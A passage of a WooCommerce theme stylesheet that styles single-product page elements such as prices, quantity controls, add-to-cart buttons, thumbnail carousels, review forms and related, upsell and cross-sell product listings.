html .woocommerce-page #content .summary.entry-summary .product_detail p.price{margin-bottom:20px;}
div.product .entry-summary span.price del span,
div.product .entry-summary p.price del span,
html .woocommerce div.product .entry-summary span.price del span,
html .woocommerce div.product .entry-summary p.price del span,
html .woocommerce #content div.product .entry-summary span.price del span,
html .woocommerce #content div.product .entry-summary p.price del span,
html .woocommerce-page div.product .entry-summary span.price del span,
html .woocommerce-page div.product .entry-summary p.price del span,
html .woocommerce-page #content div.product .entry-summary span.price del span,
html .woocommerce-page #content div.product .entry-summary p.price del span,
html .page div.product .entry-summary span.price del span{
	text-decoration:none;
	font-size:20px;
	line-height:100%;	
}

.single_variation {
	overflow:hidden;
	margin:0 0 10px;
}

.single_add_to_cart_button.variable_hidden {
display:none!important;
}
 html .pp_woocommerce div.product div.summary a.wd-review-link,
 html .woocommerce div.product div.summary a.wd-review-link, 
 html .woocommerce #content div.product div.summary a.wd-review-link, 
 html .woocommerce-page div.product div.summary a.wd-review-link, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link,
  html .pp_woocommerce div.product div.summary a.wd-review-link span,
 html .woocommerce div.product div.summary a.wd-review-link span, 
 html .woocommerce #content div.product div.summary a.wd-review-link span, 
 html .woocommerce-page div.product div.summary a.wd-review-link span, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link span{font-size:14px;line-height:16px;}
 
  html .pp_woocommerce div.product div.summary a.wd-review-link:hover,
 html .woocommerce div.product div.summary a.wd-review-link:hover, 
 html .woocommerce #content div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link:hover{}
 
 .block_ads_product{display:inline-block;text-align:center;width:100%;position:relative;}
 .block_ads_product > img{margin-bottom:0}
 .block_ads_product > img:before{}
 .block_ads_product > img:hover:before{}
 
/* 6 - FORM CART - PRODUCT META */
.content-price{
	margin-bottom: 15px
}
div.product form.cart,
html .woocommerce div.product form.cart, 
html .woocommerce #content div.product form.cart, 
html .woocommerce-page div.product form.cart, 
html .woocommerce-page #content div.product form.cart,
html .page div.product form.cart 
{
	margin:0 0 28px;
	overflow:hidden;
	display:block;
	float:left;
	width:100%;
	border-top: 1px solid #e6e6e6;
	padding-top: 10px
}
.variations tr th,
.variations tr td{
	border: none;
	padding: 0
}
div.product form.cart .variations,
html .woocommerce div.product form.cart .variations, 
html .woocommerce #content div.product form.cart .variations, 
html .woocommerce-page div.product form.cart .variations, 
html .woocommerce-page #content div.product form.cart .variations,
html .page div.product form.cart .variations{
	/*border-top: 1px solid #e6e6e6;	
	margin-top:10px*/
	margin: 0;
	border: none
}
div.product form.cart .variations tr:first-child td,
html .woocommerce div.product form.cart .variations tr:first-child td, 
html .woocommerce #content div.product form.cart .variations tr:first-child td, 
html .woocommerce-page div.product form.cart .variations tr:first-child td, 
html .woocommerce-page #content div.product form.cart .variations tr:first-child td,
html .page div.product form.cart .variations tr:first-child td {
	padding-top:10px;
}

/* 7 - INPUT QUANTITY */
.woocommerce #content div.quantity, 
.woocommerce div.quantity, 
.woocommerce-page #content div.quantity, 
.woocommerce-page div.quantity,
.product  .summary .quantity{
	border: 1px solid #dadada;
	background: #fff;
	position: relative;
	width: 100px;
	margin-bottom:5px;
	overflow:hidden;
}

.quantity .minus,
body.woocommerce .quantity .minus,
body.woocommerce-page .quantity .minus,
body.woocommerce #content .quantity .minus,
body.woocommerce-page #content .quantity .minus,
body.page .quantity .minus {
	cursor:pointer;
	position:absolute;
	right:10px;
	bottom:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	text-indent:9999px;
	border:none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	-webkit-border-radius:2px 0 0 2px;
	-webkit-appearance:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0;	
	background: url(images/images.png) no-repeat -240px -8px;
}

.quantity .minus:hover,
body.woocommerce .quantity .minus:hover,
body.woocommerce-page .quantity .minus:hover,
body.woocommerce #content .quantity .minus:hover,
body.woocommerce-page #content .quantity .minus:hover,
body.page .quantity .minus:hover {
	background: url(images/images.png) no-repeat -240px -8px;
	opacity:0.8;
	filter: alpha(opacity=80)
}

.quantity input.qty,
body.woocommerce .quantity input.qty,
body.woocommerce-page .quantity input.qty,
body.woocommerce #content .quantity input.qty,
body.woocommerce-page #content .quantity input.qty,
.pp_woocommerce .product .quantity input.qty{
	display:inline-block;
	float:left;
	text-align:left;
	height:22px;
	line-height:23px;
	width:100%;
	font-size:12px;
	color:#000;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0!important;
	-o-border-radius:0!important;
	/*-webkit-appearance:none;*/
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 0 0 -1px;
	padding:0 10px;
	border:none;
	background:transparent;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-bottom:1px;
	appearance:textfield;
	-webkit-appearance:textfield;
	-moz-appearance:textfield;
	color: #5a5a5a
}

.ie8 .quantity input.qty,
.ie8 body.woocommerce .quantity input.qty,
.ie8 body.woocommerce-page .quantity input.qty,
.ie8 body.woocommerce #content .quantity input.qty,
.ie8 body.woocommerce-page #content .quantity input.qty {
	line-height:18px;
	padding-top:4px;
}
.ie .quantity input.qty,
.ie body.woocommerce .quantity input.qty,
.ie body.woocommerce-page .quantity input.qty,
.ie body.woocommerce #content .quantity input.qty,
.ie body.woocommerce-page #content .quantity input.qty {
	margin-bottom:0;
}
.quantity input.qty:hover,
body.woocommerce .quantity input.qty:hover,
body.woocommerce-page .quantity input.qty:hover,
body.woocommerce #content .quantity input.qty:hover,
body.woocommerce-page #content .quantity input.qty:hover,
body.page .quantity input.qty:hover {
}

.quantity .plus,
body.woocommerce .quantity .plus,
body.woocommerce-page .quantity .plus,
body.woocommerce #content .quantity .plus,
body.woocommerce-page #content .quantity .plus,
body.page .quantity .plus {
	cursor:pointer;
	position:absolute;
	right:10px;
	top:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	border: none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0 ;
	-webkit-border-radius:0 ;
	-webkit-appearance:none;
	text-indent:9999px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	background: url(images/images.png) no-repeat -240px 0;
}
.quantity .plus:hover,
body.woocommerce .quantity .plus:hover,
body.woocommerce-page .quantity .plus:hover,
body.woocommerce #content .quantity .plus:hover,
body.woocommerce-page #content .quantity .plus:hover,
body.page .quantity .plus:hover {
	background: url(images/images.png) no-repeat -240px 0;
	opacity: 0.8;
	filter: alpha( opacity=80)
}

/* 8 - BUTTON ADD TO CART */
.single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button.alt,
html .woocommerce .single_add_to_cart_button.button.alt,
html .page .single_add_to_cart_button.button ,
.group_table a.button.product_type_external{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 5px 20px;
	margin-top: 0;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow:  0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
		
}

.single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button:hover,
html .woocommerce-page .single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button.alt:hover,
html .woocommerce-page .single_add_to_cart_button.button.alt:hover,
html .page .single_add_to_cart_button.button.alt:hover,
.group_table a.button.product_type_external:hover {
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
body .group_table a.button.product_type_external{margin-top:0;}
/* 9 - RATING */
.product .summary .review_wrapper .rating_wrapper {
	margin-bottom: 6px;
    overflow: hidden;
}
div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce-page #content div.product div.summary .star-rating,
body.page div.product div.summary .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	clear:both;
}

div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce-page #content div.product div.summary .review_count,
body.page div.product div.summary .review_count {
	position:relative;
	display:inline-block;
	line-height:18px;
	color:#000;
	margin-left:5px;
	top: -5px;
}
.single-product #main_content .add_new_review {
	float:left;
	clear: both;
}

/* 10 - CAROUSEL THUMB */
div.list_carousel {
	position:relative;
	z-index:3;
	padding:0px 60px 0 0!important;
	width:auto!important;
	max-width:100%;
}

div.list_carousel div.caroufredsel_wrapper ul li {
	list-style:none;
	display:inline-block;
	float:left;
	padding:0 10px 0 0;
}

ul.product_thumbnails li,ul.qs-thumbnails li {
	list-style:none;
	display:inline-block;
	float:left;
	height:auto!important;
	padding:0 20px 0 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	
}

ul.product_thumbnails li a,ul.qs-thumbnails li a{	opacity:0.3;filter:alpha(opacity=30);border:1px soild transparent;}
ul.product_thumbnails li a:hover,ul.qs-thumbnails li a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	color:#fff;
	border:1px solid;
	}

ul.product_thumbnails li img,ul.qs-thumbnails li img {
	margin-bottom:0;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a {
	width:auto!important;
	height:auto!important;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	padding:2px;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a img,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a img {
	width:100%!important;
	height:auto%!important;
	padding-right:0!important;
}

div.list_carousel .slider_control > a {
	position:absolute;
	z-index:3;
	top:1px;
	font-size:0;
	color:transparent;
	display:inline-block;
	width:30px!important;
	height:30px!important;
	background:url(images/images.png) no-repeat;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border:1px solid #dcdcdc;
	background:#fafafa;
	margin:0!important
}

div.list_carousel .slider_control > a:after {
	line-height:28px;
	text-align:center;
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#000;
}

div.list_carousel .slider_control > a:hover:after {
	color:#a3a3a3;
}

div.list_carousel .slider_control > a.next:after {
	content:"\f054";
} 

div.list_carousel .slider_control > a.prev:after {
	content:"\f053";
}

div.list_carousel .slider_control > a.prev {
	right:29px;
}

div.list_carousel .slider_control > a.next {
	right:0px;
}

.product .list_carousel .caroufredsel_wrapper {
	height:auto!important;
}

.product .list_carousel .product_thumbnails {
	position:relative!important;
	height:auto!important;
	overflow:hidden;
}

/* 11 - PRODUCT SUMMARY END */

.single_product_summary_end {
	border-bottom:1px dashed #ccc;
	margin:0 0 35px;
	padding:0 0 21px;
}

.woocommerce .single_product_summary_end .star-rating,
.woocommerce-page .single_product_summary_end .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	margin:0 6px 15px 0;
}

.single_product_summary_end .single_views {
	font-size:10px;
	width:100%;
	display:inline-block;
	margin:0 0 15px;
}

.single_product_summary_end .wd_product_categories a {
	text-transform:uppercase;
	font-size:10px;
}

.single_product_summary_end .tagcloud {
	overflow:hidden;
}

.single_product_summary_end .tagcloud .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	margin:0 0 13px;
}

.single_product_summary_end .tagcloud a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	border-style:solid;
	border-width:1px;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.single_product_summary_end .tagcloud a:hover {
	text-decoration:none;
}

.single_product_summary_end .wd_product_sku,.single_product_summary_end .availability {
	text-transform:uppercase;
}

.single_product_summary_end .product_sku,.single_product_summary_end .availability span {
	color:#be0404;
}

.woocommerce .single_product_summary_end .social_sharing,.woocommerce-page .single_product_summary_end .social_sharing,.single_product_summary_end .wd_product_categories {
	margin:0 0 25px;
}

/* 12 - TABS */
div.product #multitabs-detail {
	margin-bottom:40px;
	width:100%;
}

/* 12 - 1 REVIEW */

#reviews .add_review a.button {
	height:28px;
	line-height:26px;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	padding:0 15px;
	text-transform:none;
}

#reviews #comments .commentlist {
	border:0;
	padding:0;
}

html #reviews #comments ol.commentlist li img.avatar,
html .woocommerce #reviews #comments ol.commentlist li img.avatar, 
html .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width:60px;
	height:60px;
	padding:0;
	border:0;
	margin:0 20px 0 0;
}

html #reviews #comments ol.commentlist li .comment-text,
html .woocommerce #reviews #comments ol.commentlist li .comment-text, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left:80px;
	padding:0;
	border:0;
}

html #reviews #comments ol.commentlist li .comment-text p.meta,
html .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:13px;
}

html #reviews #comments ol.commentlist li .comment-text strong,
html .woocommerce #reviews #comments ol.commentlist li .comment-text strong, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text strong {
	font-weight:normal;
	text-transform:capitalize;
}

.pp_woocommerce #respond #reply-title {
	padding:0;
	border:0;
	margin:0 0 10px;
	font-size:20px;
	line-height:24px;
}

/* 12 - 2 TAGS */
#tab-tags .tag_heading {
	margin:0 10px 10px 0;
	display:inline-block;
}

#tab-tags .tagcloud,
#collapse-tags .tagcloud {
    overflow: hidden;
}

#tab-tags .tagcloud a,
#collapse-tags .tagcloud a {
	font-size:12px!important;
	margin-right:20px;
}
#tab-tags .tagcloud a:hover,
#collapse-tags .tagcloud a:hover{text-decoration:underline}
/* 12 - 3 INFORMATION */
.home #tab-additional_information table.shop_attributes th
.woocommerce #tab-additional_information table.shop_attributes th, 
.woocommerce-page #tab-additional_information table.shop_attributes th {
    font-weight: normal;
	border-width: 0 0 1px
}

.page #tab-additional_information table.shop_attributes td
.woocommerce #tab-additional_information table.shop_attributes td, 
.woocommerce-page #tab-additional_information table.shop_attributes td {
    font-style: normal;
	border-width: 0 0 1px
}

/* 12 - 4 DETAIL GROUP PRODUCT WITH EXTERNAL PRODUCT */
form.product_detail .group_table a.button.alt,
.woocommerce form.product_detail .group_table a.button.alt,
.woocommerce-page form.product_detail .group_table a.button.alt,
#content form.product_detail .group_table a.button.alt,
.woocommerce #content form.product_detail .group_table a.button.alt,
.woocommerce-page #content form.product_detail .group_table a.button.alt {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	margin:0 0 10px;
}

form.product_detail .group_table td,
.woocommerce form.product_detail .group_table td,
.woocommerce-page form.product_detail .group_table td,
#content form.product_detail .group_table td,
#content .woocommerce form.product_detail .group_table td,
.woocommerce-page #content form.product_detail .group_table td {
	padding:0 10px 0 0;
}
.woocommerce #content div.product form.cart table td.price, 
.woocommerce div.product form.cart table td.price, 
.woocommerce-page #content div.product form.cart table td.price, 
.woocommerce-page div.product form.cart table td.price{text-align:left}

.span18 form.product_detail .group_table td,
.woocommerce .span18 form.product_detail .group_table td,
.woocommerce-page .span18 form.product_detail .group_table td,
.span18 #content form.product_detail .group_table td,
.span18 #content .woocommerce form.product_detail .group_table td,
.woocommerce-page .span18 #content  form.product_detail .group_table td{float:left}

.woocommerce #content div.product form.cart .group_table, .woocommerce div.product form.cart .group_table, .woocommerce-page #content div.product form.cart .group_table, .woocommerce-page div.product form.cart .group_table{
	width: auto
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td{
	width: auto;
	text-align: left;
	padding-right: 15px;
	display: table-cell;
	border: none;
	padding-top: 7px;
}


/* 13 - RELATED */
.related > .heading-title,
.related > .title {
	font-size:30px;
	line-height:32px;
	font-weight:normal;
	display:inline-block;
	text-transform:normal;
	margin:0 0 30px;
	position:relative;
	margin-right:110px;
}

.related:hover > .heading-title:before,
.related:hover > .title:before {
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}

.related ul li {
	list-style:none;
}

ul.products li.product .wd_related ul li a:hover, 
.add_new_review a:hover {
	text-decoration:underline;
}
ul.products div[itemprop="description"],ul.products hr, .products .star-rating, .products .review_count, .woocommerce .products .product .star-rating{
	display:none;
}
.woocommerce .products.list .product .star-rating, .woocommerce .has_rating .products .product .star-rating{
	display:block;
}
.woocommerce .has_rating .products .product .star-rating {margin-bottom: 0px !important;}
.related-404 {
	padding:0 20px;
}

html .woocommerce .related .caroufredsel_wrapper {
    height: auto!important;
}

html .woocommerce .related .caroufredsel_wrapper ul.products {
    position: relative!important;
    cursor: default;
	height:auto!important;
}

html .woocommerce .related ul.products li.product {
    margin: 0 0 20px;
    position: relative;
    min-height: 110px;
    padding: 0;
    width: 100%;
    cursor: default;
}

html .woocommerce .related ul.products li.product.first {
    clear: none;
}

html .woocommerce .related ul.products li.product img {
    width: auto;
    height: auto;
    max-width: 100%;
}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper {
position: relative;
}
.products .wd_product_wrapper .product_thumbnail_wrapper {
	position: relative;
	margin-bottom: 14px;
	/*display: inline-flex;*/
	overflow: hidden
}
.products .wd_product_wrapper .product_thumbnail_wrapper img { width:100%;
	-webkit-transform-style: inherit; /* Chrome, Safari, Opera */
    transform-style: inherit;
	margin-bottom: 0
}
.products.grid .wd_product_wrapper .product-meta-wrapper {}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper:hover, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper:hover {
    border-color: #000;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper {
	margin-top:5px;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper .wd_product_categories, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper .wd_product_categories {
    position: relative;
    top: -3px;
    line-height: 16px;
}

/* 14 - UPSELL */
body.woocommerce .upsells.products {
	clear:both;
	margin:0 0 40px;
}

body.woocommerce .upsells.products > .heading-title {
    font-size: 30px;
	font-weight:normal;
	line-height:32px;
	position:relative;
	display:inline-block;
	margin-right:110px;
	word-break:normal!important;
	word-wrap: break-word;
}

body.woocommerce .upsells.products:hover > .heading-title:before { 
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;}

body.woocommerce .upsell_wrapper,
body.woocommerce-page .upsell_wrapper {
    position: relative;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper {
    height: auto!important;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper:after,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #fff;
    display: inline-block;
}

body.woocommerce .upsell_wrapper ul.products,
body.woocommerce-page .upsell_wrapper ul.products {
    position: relative!important;
    height: auto!important;
}

body.woocommerce .upsell_wrapper ul.products li,
body.woocommerce-page .upsell_wrapper ul.products li {
    height: auto!important;
    margin: 0!important;
    padding: 0 10px;
}

body.woocommerce .upsell_wrapper .caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

/* Control */

.upsells .upsell_control {

}

.upsells:hover .upsell_control {

}

.upsells .upsell_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;
}

.upsells .upsell_control a.prev {
	left:auto;
	right:59px;
	top:-52px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}
.upsells .upsell_control a.prev:hover,
.upsells .upsell_control a.next:hover{background:#eeeeee;}

.upsells .upsell_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.upsells .upsell_control a.next {
	left:auto;
	right:10px;
	top:-52px;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.upsells .upsell_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

/* CROSELL */
html .woocommerce .cart-collaterals, 
html .woocommerce-page .cart-collaterals{
padding-top: 10px;
border-top: 1px solid #dadada;
margin: 50px 0 0;
width: auto ;
}
.cart-collaterals .cross-sells ,
body .woocommerce .cart-collaterals .cross-sells ,
body .woocommerce-page .cart-collaterals .cross-sells  {
	position:relative;
	overflow:hidden;
}
.cart-related-box {}
.cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce .cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce-page .cart-collaterals .cross-sells .cross_wrapper {
	/*position:relative;*/
}

body .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .cart-collaterals .cross-sells ul.products > li {

}

body .span12 .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .span12 .cart-collaterals .cross-sells ul.products > li {
}

body .woocommerce .cart-collaterals .cross-sells > h2,body .woocommerce-page .cart-collaterals .cross-sells > h2 {

}

/* 15 - COMMENT LIGHTBOX */
.woocommerce h3#reply-title,.woocommerce-page h3#reply-title {
    margin: 0 0 20px;
}

.woocommerce #commentform p.comment-form-author, 
.woocommerce-page #commentform p.comment-form-author,
.woocommerce #commentform p.comment-form-email, 
.woocommerce-page #commentform p.comment-form-email {
    position: relative;
    height: 53px;
}

.woocommerce #commentform label, 
.woocommerce-page #commentform label {
    display: inline-block;
    margin-bottom: 5px;
}

.woocommerce #commentform span.required,
.woocommerce-page #commentform span.required {
    display: inline;
    color: red;
}

.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100%;
    max-width: 400px;
    margin: 0;
}

.woocommerce #commentform p.comment-form-rating, 
.woocommerce-page #commentform label p.comment-form-rating {
    float: left;
    margin-bottom: 0;
}

.woocommerce #commentform p.stars > span,
.woocommerce-page #commentform p.stars > span {
    margin: 10px 0 0 10px;
}

.woocommerce #commentform p.comment-form-comment,
.woocommerce-page #commentform p.comment-form-comment {
    position: relative;
    height: 175px;
}

.woocommerce #reviews #commentform p.comment-form-comment textarea,
.woocommerce-page #reviews #commentform p.comment-form-comment textarea  
.woocommerce #commentform p.comment-form-comment textarea,
.woocommerce-page #commentform p.comment-form-comment textarea {
    position: absolute;
    left: 0;
    top: 25px;
    resize: none;
    width: 100%;
    max-width: 400px;
    height: 150px;
    padding: 5px 6px 4px;
    margin: 0;
}

.pp_content_container  #commentform p.stars > span, 
.woocommerce-page .pp_content_container #commentform p.stars > span {
    margin-top: 0;
}

.pp_content_container  #commentform label, 
.woocommerce p.stars span a, .woocommerce-page p.stars span a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
}

.woocommerce p.stars, .woocommerce-page p.stars {
    clear: both;
}

.woocommerce p.stars > span, .woocommerce-page p.stars > span {
    margin-left: 0!important;
}

#reviews #respond #commentform {
    margin-left: 0;
}

html .woocommerce #review_form #respond p, 
html .woocommerce-page #review_form #respond p {
    clear: both;
	min-height: auto;
}

.wd_total_cost{font-size:18px;border-width:1px 0 0 0;border-style:solid;padding-top:20px;margin-top:20px;padding-bottom:18px;}
/* 16 - SOCIAL */
.woocommerce .social_sharing h6.title-social,
.woocommerce-page .social_sharing h6.title-social {
    text-transform: none;
	font-size:13px;
	display:none;
}

.woocommerce .social_sharing .content-social-des,
.woocommerce-page .social_sharing .content-social-des {
    margin: 3px 0 10px;
}

.woocommerce .social_sharing  ,
.woocommerce-page .social_sharing {
    margin: 0 0 20px;
	clear:both;
}

.woocommerce .social_sharing .social_icon ,
.woocommerce-page .social_sharing .social_icon {
    overflow: hidden;
}

.woocommerce .social_sharing .social_icon > div:first-child img,
.woocommerce-page .social_sharing .social_icon > div:first-child img {
    margin-bottom: 0;
}

.woocommerce .social_sharing .social_icon > div ,
.woocommerce-page .social_sharing .social_icon > div {
    display: inline-block;
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
	width:85px;
}

.woocommerce .social_sharing .social_icon > div.facebook,
.woocommerce-page .social_sharing .social_icon > div.facebook {
}

.page .social_sharing a
.woocommerce .social_sharing a,
